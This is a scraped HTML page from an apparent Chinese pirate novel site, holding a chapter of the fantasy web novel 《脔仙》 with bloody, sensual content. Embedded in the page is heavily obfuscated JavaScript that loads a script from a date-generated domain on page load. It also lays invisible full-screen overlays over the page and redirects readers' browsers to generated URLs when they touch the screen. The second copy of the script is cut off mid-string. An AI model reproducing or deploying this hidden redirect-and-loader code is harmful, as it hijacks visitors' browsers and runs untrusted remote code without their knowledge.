

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.7shuwu.org/6/6982/179349.html
body_size: 10652
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>情之所终_脔仙_琦书屋</title>
<meta name="keywords" content="脔仙,情之所终txt手打全文字,脔仙TXT下载,脔仙最新更新" />
<meta name="description" content="脔仙提供了鲥鱼多刺创作的《脔仙》干净清爽无错字的文字章节," />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<!--<meta name="client" content="" />-->
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="//www.7shuwu.org/17mb/style/style.css" />
<script src="//www.7shuwu.org/17mb/script/wap.js"></script>
<link rel="stylesheet" href="/17mb/css/article.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div id="novelbody" class="main">
	<div class="content_top">
		<ul>
			<li><a href="//www.7shuwu.org">首页</a></li>
            <li><a href="/6/6982/179345.html">< 上章</a></li>
			<li><a href="//www.7shuwu.org/6/6982/">回目录</a></li>
            <li><a href="/6/6982/179356.html">下章 ></a></li>
			<div class="clear"></div>
		</ul>
	</div>
<style>
	#content img{margin-bottom: -0px;}
	.imagecontent{width:100%}
	.chapterPages a{
		padding: 5px 8px;
		line-height: 28px;
		background: #7f615d;
		border-bottom: 1px solid #ddd;
		border-right: 1px solid #ddd;
		border-radius: 6px;
	}
	.chapterPages a.curr{
		background: #da3f2a;
	}
	#content div {
		display: block!important;
	}
</style>	
	<div class="content_title">
		<h1 id="chaptertitle">情之所终</h1>
		<div class="chaptertilebg"></div>
		<div class="content_button">
			<div class="button_left" style="display: none;">
				<p><a id="huyandiv" onClick="nr_setbg('huyan')">护眼</a></p>
				<p><a id="lightdiv" onClick="nr_setbg('light')">关灯</a></p>
				<div class="clear"></div>
			</div>
			<div class="button_right" style="display: none;">
				<p><a id="fontbig" onClick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onClick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onClick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_top();</script></div>
	<div class="content_novel">
		<div id="novelcontent" class="novelcontent">
			<div class="content" id="content" style="padding:0px"><div><p>&nbsp;&nbsp;&nbsp;&nbsp;不过瞬息之间，玉如萼便神色惨淡，面颊上汗涔涔的，褪尽血色，宛如宿雨后湿漉漉的栀子。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;赤魁捏着他的下颌，正要用拇指抹去他腮边的冷汗，猝不及防间，自背后炸开一团撕心裂肺的痛楚，简直像被活生生扯下了大半幅皮囊，露出血肉模糊的骨骼来。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;他方才沉浸在幻境之中，肉身无知无觉，回到了化形前一片混蒙的状态，宛如母体中的胎儿，近乎贪婪地吞噬着血湖水，竟是生生将整片血湖水吸纳到了体内，化作新生的皮肉。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;这湖水又是何等的暴戾，即便是他，也承受不住过分暴戾的力量，譬犹常人之虚不受补，服药过量，在短暂的滋养之后，无法吸收的戾气便在他体内轰然炸裂开来。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;但他的皮囊却又被湖水淬炼得强横无匹，将四肢百骸间失控乱窜的力量死死兜住，每次到了爆体而亡的边缘，魔心便缓缓震颤着，吸取起外溢的力量来，但这又何异于杯水车薪！<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;赤魁痛楚难当，下意识地咬紧牙关，口唇渗血，浑身肌肉贲起，连淡青色的经脉都浮凸出来。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;他周身暴走的罡风将整条肉腔抻得膨胀开来，血淋淋的黏膜一收一缩，仿佛攫食中的蟒蛇。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;他不敢去碰玉如萼，只能皱着眉，从喉咙底下发出狰狞的“喀喀”声，唇齿间带着血的腥风，几乎是热烘烘地扑在玉如萼面上。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;玉如萼不安地抬起头，他刚刚与赤魁心意相通，竟是暗暗生出一缕依赖之情，赤魁痛楚的喘息，也令他下意识地战栗起来。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;“别管我，”赤魁喘息道，“……出去，快！”<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;他心知自己随时会爆体而亡，哪里敢让玉如萼留在身边，当即一伸手，试图将玉如萼推出肉腔。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;“湖水已经被吸干了，千年之内，难成气候，不足以为患，你可以走了，”赤魁道，“我替你……堵在这里。”<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;玉如萼依旧茫茫然地仰着头，雪白的睫毛颤了颤，他完全不知道面前的男人承受着怎样的痛苦，只是凑过去，蜻蜓点水般，嗅了嗅赤魁的嘴唇。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;赤魁唇角的鲜血，沾在他玉雕般的鼻尖上，他吃了一惊，闪电般缩了回去，试图舔舔自己的鼻尖，却反倒将那一点唇珠舔得莹润剔透，嫩红欲滴。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;他蹙着眉，犹豫了一会儿，又凑过去嗅了嗅赤魁汗涔涔的下颌。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;“你干什么？”赤魁忍痛道。突然间，他面上传来一阵轻微而柔和的触感，两片柔软的嘴唇，飞快地亲了一下他的下颌，滑腻湿热的红舌探出来，舔弄着他皮肤上腥咸的热汗。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;“别哭。”玉如萼轻轻道。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;那汗水里混合着血水，果真如失控淌落的热泪，怎么也止不住。他舔弄了片刻，含了满口男人的血，唇色绯红如珊瑚珠一般。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;赤魁在他无声的舔弄下咬紧了牙关，额上的青筋突突乱跳，正要抬手把他推出去，身体便是一轻。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;血水被吸干后，九天的清气便顺着肉腔，倒灌进了蜃眼里，如轻云一般托举着两人，滑溜溜地穿行在肉道间，不多时，便又一次回来了那座巍峨的肉山下。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;蜃魔不再吞吐雾气，猩红的褶皱翻滚着，其上的鲜血却已然干涸了，化作层层叠叠的暗红血垢。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;那柄长剑，已经直没至柄了，只能隐隐透过蠕动的血肉，看到一段残破的剑穗，被血水洗得黯淡无比，几乎看不出本来形貌。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;那是玉如萼化形后的一缕头发，无意间挂在了白霄的衣襟上，受剑意所激，化作一缕雪白的剑穗。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;白霄将它系在剑柄上，暗暗摩抚，无限温存，仿佛拢着一捧雪，偶尔在玉如萼沉睡时，用它轻轻搔弄徒儿的面颊。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;如今它却沦落血污之中，零落成泥，已然不复昔年霜姿玉质。<br/><br/></p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;玉如萼下意识地被这缕剑穗所吸引，五指探进那条收缩不止<br/><br/></p></div><br/></div>
			<!--<div id="cload"><span>努力加载中,5秒内没有显示轻刷新页面！</span></div>-->
		</p>
    <ul class="novelbutton">
		<center class="chapterPages"><a href="179349_1.html" class = "curr">【1】</a><a href="179349_2.html">【2】</a><a href="179349_3.html">【3】</a><a href="179349_4.html">【4】</a><a href="179349_5.html">【5】</a><a href="179349_6.html">【6】</a><a href="179349_7.html">【7】</a><a href="179349_8.html">【8】</a></center>
<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
    	<li><p class="p1"><a href="/6/6982/179345.html">上一章</a></p></li>
        <li><p class="p2"><a href="//www.7shuwu.org/6/6982/">返回目录</a></p></li>
        <li><p class="p2"><a href="//www.7shuwu.org/ajax.html?addmark=1&aid=6982&cid=179349&jumpurl=%2F%2Fwww.7shuwu.org%2F6%2F6982%2F179349.html">加入书签</a></p></li>
        <li><p class="p1 p3"><a href="/6/6982/179356.html">下一章</a></p></li>

<div id="tip" style="margin:20px;"></div>
	<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg 